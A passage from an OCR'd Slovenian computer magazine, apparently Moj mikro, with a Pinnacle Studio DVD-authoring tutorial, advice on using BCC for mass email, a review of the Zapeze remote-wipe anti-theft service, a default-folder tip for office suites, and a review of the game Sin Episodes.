Tako. Zdaj je naš filmski del nared in na vrsti je meni. Pinnacle Studio, zlasti če imate tudi DVD z dodatki, ponuja kopico **vnaprej pripravljenih menijev**, tako da je izbira res pestra, poleg tega pa lahko menije **predelujemo in izdelujemo**, tako da so res takšni, kot si jih želimo. A pri tem je treba biti previden, saj se utegnejo včasih dogajati malce čudne reči. Posebej ko povezujemo poglavja v meniju s filmi oziroma z odseki svojega projekta. Pinnacle Studio si je včasih namreč kar sam izmislil vrstni red in kar nekaj težav je bilo s spravljanjem zadeve v pravo stanje. Ugotovil sem, da je teh težav najmanj, če izberem obstoječ meni z istim številom filmov, kot jih potrebujem sam, in najprej povežem poglavja in filme in se šele lotim oblikovanja oziroma preoblikovanja videza menija.

Najprej torej izberemo meni z istim številom filmov, kot jih imamo sami. To naredimo tako, da izberemo seznam menijev, v njem poiščemo tistega, ki nam ustreza, in ga z miško potegnemo na začetek projekta.



Izbira ustreznega menija.

Ob izbiri menija se odpre video orodjarna in v njej okno oblikovanja menija. Dodeljevanje odsekov filma poglavjem je povsem enostavno. Najprej izberemo možnost *Return after every chapter*, saj bi radi, da se po končanem odseku filma spet postavimo na začetni meni, kjer lahko nato iz-



Prirejanje poglavij meniju.

beremo kakšno drugo poglavje. Zdaj lahko začnemo z določanjem poglavij. V našem primeru bodo poglavje prav slike, ki so na začetku vsakega filma. Določanje poglavij poteka tako, da izberemo okence v meniju, nato začetek poglavja v oknu projekta in pritisnemo gumb *Create chapter link*…

Nato v okence imena vpišemo ime tega poglavja, ki bo nadomestilo napis Chapter #, ki je običajno pod okenci povezav na poglavja. Okenc pa v meniju seveda ne bomo pustili praznih. Zapolnimo jih lahko kar s filmom samim, a je verjetno lepše, če v okenca postavimo neke slike. Za vsak torej lahko poiščemo ustrezno sceno iz filma in pritisnemo gumb *Set thumbnail*.

Postopek ponovimo za vse oznake poglavij v meniju, pri čemer seveda vedno izberemo drugo okence menija in ustrezen začetek filma oziroma v našem primeru kar sliko. Tako! Zdaj imamo svoj projekt že tako daleč, da v bistvu deluje. A manjka mu še **naša oblika menija**. To bomo oblikovali šele zdaj.

Meniju lahko dodamo tudi glasbo. Ta se bo predvajala med tem, ko se bomo odločali, kateri del bi radi gledali. Še preden začnemo dokončno oblikovati meni, se je dobro izbrati **glasbeno podlago**. To pa zato, ker bomo trajanje prikaza menija prilagodili trajanju pesmi, ki bo jo radi poslušali v ozadju. To pa zato, da se pesem ne bo prekinjala in znova pojavljala, če bo trajanje prikaza menija krajše od pesmi. Zato na disku najprej poiščemo



Meni predelamo tako, da nastavimo trajanje, zbrišemo odvečne elemente, zamenjamo sliko ozadja, prerazporedimo okenca povezav in spremenimo besedilo.

pesem in ugotovimo njeno trajanje. Tista, ki sem si jo izbral jaz, je dolga točno tri minute. To pa pomeni, da bo tudi moj meni, ki ni nič drugega kot slika, trajal tri minute, preden se bo ponovil, če v tem času gledalec ne izbere nobenega poglavja.

In kako oblikujemo meni? Postopek je dokaj podoben vstavljanju besedila na sliko, ki smo ga opisovali, le da je v oknu, ki se prikaže, nekaj več možnosti. Do okna oblikovanja pridemo najlaže tako, da dvakrat kliknemo meni v projektnem (spodnjem) oknu.

Najprej v okencu *Duration* nastavimo trajanje menija (da ne pozabimo). V mojem primeru je bilo to tri minute. Ker je

bil izbran meni tak, da omogoča tudi prehod na drug meni, česar pa v našem primeru ne potrebujemo, lahko zbrišemo puščice, ki so pod okenci povezav. Nato pritisnemo gumb za ozadja in zamenjamo sliko ozadja z našo. Seveda okenca povezav ne bodo več na pravih mestih, zato jih prestavimo tako, da bodo lepo stala na sliki, a je dobro, če se čim bolj držimo prostora, ki ga omejuje rdeča prekinjena črta, saj bomo tako imeli najlepšo sliko na televiziji. Nato spremenimo še besedilo in ga ustrezno okrasimo. Ko smo zadovoljni z videzom, pritisnemo gumb OK. Da preverimo, ali naš meni res traja tri minute oziroma kolikor smo pač že nastavili, ga v oknu projekta kliknemo z desno tipko in izberemo *Clip Properties*. V njem preverimo, ali je trajanje res pravo, in če ni, ga popravimo. Tako, DVD je skoraj nared. Dodati mu moramo le še glasbo, ki se bo predvajala v ozadju menija.

Glasbo dodamo tako, da v oknu datotek izberemo oznako violinskega ključa, poiščemo datoteko s pesmico, ki bo jo radi dodali, nato pa datoteko s pesmico z miško prenesemo v meni.



## PRAKS

#### domiselna uporaba računalnika



Dodajanje glasbe meniju.



Zdaj je zadeva res skoraj nared, saj nam ostaneta le še preverjanje in kodiranje. DVD lahko **preverimo** tako, da v okencu **predogleda** pritisnemo gumb DVD in sprožimo predvajanje. Zdaj se lahko sprehodimo po vseh poglavjih in se prepričamo, ali se vsi filmi res predvajajo tako, kot je treba, ali se sliši glasba pod menijem in podobno. Če ste vse naredili tako, kot je treba, bo vse v redu.

Predogled izdelanega DVD-ja

Tako! Preostane nam le še zadnji korak, in to je **kodiranje** filma in priprava DVD-ja na »**peko**«. Čas je, da zapustimo razdelek *Edit* in se prestavimo v *Make movie*. Ker bi radi izdelali DVD, v seznamu Disc Type izberemo DVD. Nato je treba z nastavitvami pod gumbom Settings nastaviti vse tako, da bo naš DVD kar najboljši. Sicer je mogoče upoštevati splošne nastavitve, ki jih ponuja Studio, a je bolje, če vse potrebno **nastavimo sami**, saj bomo le tako dosegli najboljši rezultat. Zakaj? Studio ima tri nastavitve kakovosti slike, kar pomeni, da imajo tri v naprej določene bitne hitrosti. V praksi pa se zgodi, da je na primer najvišja kakovost preveč, saj na DVD ne moremo spraviti toliko podatkov, srednja kakovost pa na DVD-ju pušča prazen prostor, kar je škoda. Zato je **bitno hitrost najbolje nastaviti ročno**.

V oknu nastavitev naj bo v seznamu *Disc Type* izbran *DVD*, v seznamu *Audio Compression* naj bo kar *MPA (MPEG-1 Layer 2)*, saj iz kamere običajno dobimo stereo zvok, in ne prostorskega, v polju *Burn Options* pa izberimo *Create disc Content but don't burn*, saj je bolje DVD najprej spraviti na disk in ga še enkrat preveriti s kakšnim programskim DVD-predvajalnikom. Ko smo nastavili vse potrebno, izberemo iz seznama *Video quality* možnost *Custom* in se posvetimo okencu *Kbits/sec*. V njem lahko določamo kakovost kodiranja – večja vrednost pomeni večjo kakovost končnega izdelka, a tudi večjo količino podatkov. Največja vrednost je 8500 Kb/s, kar je okoli 66 minut filma na 4,7 gigabajtnem mediju. Če je vaš film daljši, boste morali največjo vrednost spustiti. Da pa boste imeli občutek oziroma točno vedeli, pri čem ste, zna Studio sam **izračunati**, koliko **prostora** vam bo na mediju zasedla določena izbira. Najprej izberemo največjo kakovost in pritisnemo OK. V oknu programa je narisana DVD-plošča, poleg nje pa piše, koliko prostora je še na voljo. Če ste količino presegli, bodo številke rdeče in zapisano bo tudi, koliko filma je ostalo »v zraku«. Če se to zgodi, potem je treba vrednost zmanjšati. To ponavljamo tako dolgo, da dobimo poln DVD. Nato sledi še zadnji korak – pritisnemo gumb *Create Image*, izberemo mapo, kamor se bo izdelek shranil, in kodiranje se bo začelo. Kako dolgo bo trajalo, je odvisno od zmogljivosti računalnika, na katerem delate. Ko bo zadeva končana, za vsak primer shranite projekt, če bi bile pri predvajanju s predvajalnikom pozneje kakšne težave.

Ko bo kodiranje končano, bo na disku na mestu, ki ste ga določili, nastala mapa **Video\_ts**, ki jo lahko nato s programom Nero ali podobnim spravimo na **DVD**.

Seveda pa to, kar smo opisali, ni vse, kar ponuja Pinnacle Studio. Možnosti in funkcij je še mnogo, mnogo več. Na tem mestu smo opisali le majhen del, ki je le enostaven recept, kako do lastnega DVD-ja. S programom je namreč mogoče narediti še bistveno več, a o tem morda kdaj drugič v Šoli videa.

### Nemarni e-poštni odvisniki

**P**oznamo vsaj dve vrsti neželene elektronske pošte. Prva, najnadležnejša, je tista, prek katere se razširjajo razne reklame za viagro, podaljšanje določenih človeških delov, ultraugodnih kreditov in podobno. Nekaj načinov, ki nam pomagajo pri odpravi tovrstnih nadlog, smo vam v Mojem mikru v preteklosti že predstavili. Tokrat pa bomo nekaj besed namenili drugi vrsti neželene elektronske pošte, tisti, ki nam jo pošiljajo znanci in prijatelji. Razne rime, smešni video posnetki, šale in slike so nam sprva lahko v zabavo, a ko v se v poštni nabiralnik vsak dan ujame po več deset tovrstnih sporočil, ki se v veliko primerih celo ponavljajo, je čas za akcijo. Branje in predvsem pošiljanje tovrstne elektronske pošte je postala vsakodnevna nuja nekaterim **e-poštnim odvisnikom**. E-poštnega odvisnika spoznate tako, da mu pošljete kratko šalo, počakate nekaj minut, on pa vam jo bo poslal nazaj skupaj z dvestodvaindevetdesetimi elektronskimi naslovi svojih znancev. Prvi korak v primerih, ko imate opravka z e-poštnim odvisnikom, je prijazno sporočilo najpogostejšim pošiljateljem, ki naj vsebuje zahvalo za prejeto »razvedrilno« pošto, v nadaljevanju pa kratek predlog, naj vas pošiljatelj **odstrani s seznama** naslovnikov tovrstne pošte. Če predloga ne bo upošteval, brez zadržkov sestavite grozilno elektronsko sporočilo z vsebino, kakršne v naši reviji ni primerno objaviti. Če zadeva še vedno ne »prime«, pošiljatelja pokličite po telefonu in mu povejte svoje. Če imate morda opravka s pripadnico/kom nasprotnega spola, jo/ga lahko tudi povabite na kavo in ponovno seznanite z izvorom vaših težav.



Preden se dokopljemo do izvirnega sporočila, se seznanimo z elektronskimi naslovi dvestodvaindevetdesetih nesrečnikov.

Skupaj z nadležno elektronsko pošto, ki jo pošiljajo e-poštni odvisniki, pa se je pojavil nov problem. Večina pošiljateljev namreč ne ve ali pa morda noče vedeti, da s pošiljanjem istega elektronskega sporočila več naslovnikom brez uporabe funkcije Skrita kopija, razkrijejo vsem naslovnikom **elektronske naslove vseh naslovnikov**, ki so prejeli to elektronsko sporočilo. Tako se neredko zgodi, da prejmemo »razvedrilno« epošto, katere vsebina prvih

nekaj strani zajema elektronske naslove nesrečnikov, ki so to razvedrilo dobili pred ali z nami. Seznami elektronskih naslovov, ki tako nastanejo, pa so zelo uporabni za posameznike in podjetja, ki se **komercialno ukvarjajo s pošiljanjem nadležne elektronske pošte**.



Pri pošiljanju elektronske pošte, katere vsebino želimo poslati več uporabnikom in hkrati ne želimo, da se naslovniki med sabo vidijo, pošljemo z uporabo možnosti Skrita kopija.

Vsako elektronsko pošto lahko pošljemo izbranim naslovnikom, ob tem pa lahko uporabimo tudi možnost pošiljanja **kopij** sporočil. V tem primeru naslovniki vidijo, komu poleg njih je bilo prejeto sporočilo poslano. Uporaba kopij, je koristna predvsem pri izvajanju projektov in različnih dogovorov, v katerih sodeluje več članov. Funkcija **Skrita kopija** pa pošiljatelju omogoča, da pošlje več naslovnikom isto sporočilo,

vendar naslovniki v prejetem sporočilu vidijo samo naslov pošiljatelja, informacij o drugih prejemnikih istega sporočila pa ne prejmejo. Zato polagam na dušo vsem, ki opisanih možnosti ne uporabljate, da jih začnete, saj boste tako pripomogli k skupni boljši uporabi storitve. **(Uroš Florjančič)**

## PRAKS

domiselna uporaba računalnika

# Zapeze: zaščita osebnih podatkov v računalniku

Ljudje smo takšni, da do takrat, ko nas ne doleti nič slabega, mislimo, da se slabe stvari dogajajo samo drugim. Po toči zvoniti pa je prepozno, zato si poglejmo, kako lahko zavarujemo svojo zasebnost za primer kraje prenosnega ali namiznega računalnika.

#### **Piše: Uroš Florjančič**

uros.florjancic@mojmikro.si

Podatki, shranjeni v računalnikih, so ponavadi osebne in/ali poslovne narave. Uporabniki imamo v njih shranjene podatke<br>o bančnih računih, dohodnini, plačanih<br>položnicah, posojilih, elektronsko pošto, različne odatki, shranjeni v računalnikih, so ponavadi osebne in/ali poslovne narave. Uporabniki imamo v njih shranjene podatke o bančnih računih, dohodnini, plačanih

dokumente, fotografije in morda celo video posnetke, neprimerne za javnost. Že za **domačega** uporabnika je lahko dostop tretje osebe do teh podatkov izredno nerodna zadeva, še toliko bolj za **poslovne** uporabnike, ki poleg omenjenega v svojih računalnikih shranjujejo tudi podatke, ki so lahko poslovna skrivnost in vsebujejo dokumente strogo

zaupne narave. Zlasti zato, ker imajo takšni uporabniki mnogokrat **prenosni osebni računalnik**, ki je precej lahka tarča nepridipravov. Tedaj je kmalu jasno, da okradeni uporabnik ni oškodovan samo za vrednost strojne opreme, ki jo lahko tudi zavarujemo, ampak je okrnjena tudi uporabnikova poslovna in osebna pravica do zasebnosti. Če imamo pri kraji prenosnega ali namiznega osebnega računalnika »srečo«, nam bo zavarovalnica povrnila materialno vrednost opreme, nepridiprava pa naši podatki ne bodo zanimali in jih bo v upanju, da čimprej proda ukradeno robo, sam izbrisal (če jih seveda zna). Če pa nebodigatreba ukrade naše računalo z namenom pridobitve zaupnih podatkov, nam lahko na pomoč priskoči program **Zapeze**.



#### KAKO DELUJE ZAPEZE

Zapeze je pravzaprav storitev, sestavljena iz dveh delov. Prvi je **programski del**, nameščen **v računalniku**, katerega podatkov ne želimo deliti z nepridipravi. Drugi del pa je na **spletni strani www.zapeze.com** in nam omogoča, da pri kraji prvemu pošljemo ukaz za izvršitev nastavljenega **brisanja podatkov**.

#### **Computer currently protected by Zapeze** Computer name: PUNDIT Associated: 03-September-2006 06:31 PDT Last connected at: 01-October-2006 01:55 PDT



Za izvršitev ukaza brisanja se prijavimo v spletni vmesnik in kliknemo Wipe!. Ko se nepridiprav prijavi v internet, se naši zaupni podatki znajdejo v večnih loviščih.

> V praksi je zadeva povsem preprosta za uporabo. Zapeze, ki je, mimogrede, sistemsko nezahteven, se ob namestitvi seznani z zmogljivostjo in delovanjem sistema in se tako pripravi na nemoteno opravljanje svojega poslanstva. Naloga Zapeza je čakanje uporabnikovega ukaza za izbris vnaprej določenih podatkov. Ukaz dobi program iz strežnika www.zapeze. com, zato za delovanje potrebuje **internento povezavo**. Uporabnik, katerega računalnik je bil odtujen in ima nameščeno varovalno opremo Zapeze, se mora čimprej prijaviti v sistem Zapeze na spletni strani www.zapeze.com in ukazati sistemu izbris vnaprej določenih podatkov.

Ker zadeva ne deluje telepatsko, ampak po

sistemu periodičnega preverjanja morebitnih novih naročil z Zapezove spletne strani, se mora za delovanje storitve tat ukradeni računalnik **poveati v internet**. Ko to stori, dobi Zapeze ukaz o izbrisu podatkov. Ta je lahko izveden na dva načina, odvisno tudi od števila datotek, ki jih želimo izbrisati, in zmogljivosti računalnika.

Prva možnost, **hitri** 



V Zapezovih nastavitvah izberemo datoteke in/ali mape, ki jih želimo izbrisati, in način brisanja.

**izbris**, je primerna za brisanje večjega števila datotek v računalnikih, ki niso ravno zadnji krik tehnologije. Zapeze v tem primeru datoteke preprosto izbriše. Izbira je sicer hitra, a načeloma omogoča »strokovnjakom« **povrnitev prepisanih podatkov** (možnost je kljub temu primerna za povprečnega uporabnika, saj povrnitev tako prepisanih podatkov ni vsakodnevno opravilo računalniških tatov). Če pa ste kljub temu v dvomih, priporočamo drugo možnost; **Ultra-secure** ali »ultravaren« izbris podatkov. Ta sledi standardu ameriškega ministrstva za obrambo **DoD 5220.22-M** za uničevanje tovrstnih podatkov. Kritični podatki so v tem primeru prepisani z ničlami in jih je nemogoče pridobiti nazaj.

Zapeze vsebuje tudi funkcijo **skrivanja**.Tako se z ukazom Hide Zapeze program odstrani iz menija Start, skrije mapo, v kateri je nameščen, in odstrani vnos na seznamu Dodaj/odstrani programe. Seveda je za strokovnjaka še vedno izsledljiv, a je takšna zaščita vsekakor boljša od nobene.

Če se boste odločili svojega elektronskega prijatelja opremiti z Zapezom, velja še opozorilo. Pri ravnanju s programom bodite pazljivi, kajti ne glede na izbiro datotek, ki jih želite izbrisati, uporaba funkcije Wipe! **izbriše vse pomembne sistemske podatke** na vseh trdih diskih varovanega računalnika, kar pomeni, da se operacijski sistem po izvršitvi ukaza **ne bo več zagnal**, prav tako ne boste mogli do osebnih izbrisanih datotek. Pazljivo torej!

Avtorji novim uporabnikom podarijo tridesetdnevno brezplačno delovanje, po tem času pa se lahko odločimo za »**srebrni**« ali »**zlati**« paket. Prvi nam v zameno za skoraj petindvajset ameriških zelencev letno omogoča mobilno zaščito podatkov enega računalnika, če pa primaknemo še dvajset zelencev, pa nam bo zlati paket vse leto pred nepridipravi varoval do pet računalnikov. Za konec pa ne pozabimo, da je izdelava **varnostnih kopij** dokumentov edini način, da kljub kraji ne ostanemo brez pomembnih vsebin.

Ξ

### SPREMINJANJE PRIVZETIH POT

**V**ečina programov, seveda tudi pisarniški paketi, imajo nastavljene ne-katere **privzete poti**, kamor shranjujejo podatke. Ta privzeta pot se pokaže, če izberemo Shrani ali Shrani kot. A običajno si vsak uporabnik po svoje organizira podatke oziroma mesta, kamor jih bo shranjeval, in je to privzeto mesto pravzaprav zelo zoprno. Ko izberemo shranjevanje, moramo namreč najprej poiskati ustrezno mapo, kar je zamudno. Največkrat je to privzeto mesto kar med osebnimi dokumenti, kot si to predstavlja operacijski sistem. Zato je treba najprej iti »navzgor« nato pa poiskati disk in mapo, kamor bi radi zadevo shranili. Tako je tudi pri meni. Dokumente, največkrat so to članki, običajno shranjujem na disk D v mapo Moj mikro\Članki, v kateri so mape za posamezne številke revije. Če napišem kak dokument v Wordu, moram najprej to mapo poiskati, kar je zoprno, saj me Word postavi na c:\Documents and Settings\Zoki\My documents.



#### Nastavljanje privzete poti v Wordu

No, k sreči ni nujno, da je tako, k čemur pripomorejo možnosti **nastavljanja privzetih map.** Pa si oglejmo, kako nastavimo privzete mape v Wordu, Excelu in OpenOffice.org.

Pravzaprav se te nastavitve pri vseh programih skrivajo na zelo po-

dobnih mestih. Običajno v meniju *Orodja/Možnosti*. V **Wordu** lahko to nastavitev spremenimo tako, da se postavimo na razdelek *Mesta datotek* in spremenimo pot v vrstici *Dokumenti*. Zelo podobno je v **Excelu**, le da je nastavitev v razdelku *Splošno*, kjer moramo spremeniti vrstico *Privzeto mesto datotek*. **OpenOffice.org** je tu bolj praktičen in pragmatičen, saj lahko določimo privzeto mesto kar za vse programe zbirke. Tudi tu izberemo *Orodja/Možnosti*, nato pa v razdelku *OpenOffice. org* izberemo *Poti* in v seznamu poiščemo vnos *Moji dokumenti*. **(Uroš Florjančič)** 



#### anje priv



Nastavljanje privzete poti v OpenOffice.org

# Greh v nadaljevanjih

Podjetje Ritual je igro Sin v prvi različici poslalo na svet leta 1998, praktično skupaj z igro Half Life podjetja Valve. Igri sta si bili močna konkurenca, čeprav je »polživljenc«, kot smo ga imenovali, žel večje uspehe in bil precej bolj

priljubljen. Tokrat pa sta konkurenčni podjetji združili moči, saj je Valve »posodil« Source in Steam za novo igro Sin, ki je bomo deležni v nadaljevanjih.



**Piše: Milan Simčič**

milan.simcic@mojmikro.si

odeč po prvi epizodi, ki traja nekako pet ur, bodo tudi nadaljevanja v tem rangu. Prihajala naj bi na trg vsakih nekaj mesecev.<br>Poglejmo, kaj nam ponuja prvi del. Zgodba nas postavi v<br>vlogo polkovnika **Johna R. Bladea**, ki odeč po prvi epizodi, ki traja nekako pet ur, bodo tudi nadaljevanja v tem rangu. Prihajala naj bi na trg vsakih nekaj mesecev.

Poglejmo, kaj nam ponuja prvi del. Zgodba nas postavi v ki **Elexis Sinclaire**. Zbudimo se na operacijski mizi, nad nami pa sta moški in precej prsata ženska v rdečem usnju. Po kratkem dialogu nam vbrizgajo injekcijo čudne substance in igra se lahko začne. V sobo vdrejo uniformirani specialci in nas osvobodijo. Seveda pa se je nato skozi igro treba prebiti dokaj samostojno. Edini cilj je **pobiti čim več nasprotnikov** in se tako prebiti na naslednjo stopjno. Včasih se zazdi, da na zaslonu poleg obvestila o zdravju, količini streliva manjka še števec mrtvih nasprotnikov.

Igra je dokaj enostavna, saj od nas ne zahteve posebnih spretnosti in iznajdljivosti. Še najtežje je pokončati veliko zverino, ki se pojavi nekje na sredini igre in ob koncu na vrhu stavbe. Je precej trdovratna, zato priporočam pogosto shranjevanje. Sicer pa je skozi vso igro dovolj streliva in zalog zdravja. Avtomati ali »zdravkomati«, kjer si na hitro izboljšamo kondicijo, so na las podobni tistim iz »polživljenca«. Zanimivo pa je, da je pri Sinu možno tem »zdravkomatom« zamenjati plastenko z zdravilno tekočino. Res zanimivo in izvirno.

Še najslabši del igre je **pomanjkljivo orožje**. Za tako kakovostno igro bi pričakoval nekoliko več kosov različnega orožja. Res pa je, da ima vsako orožje tudi sekundarni način streljanja, ki naredi nekoliko več škode na nasprotniku. Med igro se splača poiskati tudi **skrite kotičke**, v katerih se vedno skriva kakšna dobrota. Jih pa vedno ni lahko najti.

Vsekakor z zanimanjem pričakujem naslednjo epizodo, ki naj bi se zgodila kmalu. Bomo videli ...



#### šola videa

# **Zakonitosti** smeri gibanja

